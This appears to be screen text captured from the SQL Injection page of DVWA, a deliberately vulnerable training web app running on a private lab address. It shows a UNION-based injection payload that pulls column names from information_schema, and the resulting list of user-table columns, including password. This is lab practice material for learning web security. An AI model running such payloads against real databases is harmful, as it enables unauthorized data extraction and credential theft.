 Vulnerability: SQL Inj
192.168.75.100/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+1%2Cgroup_concat%28column_name%29+from+informat···
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='user
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/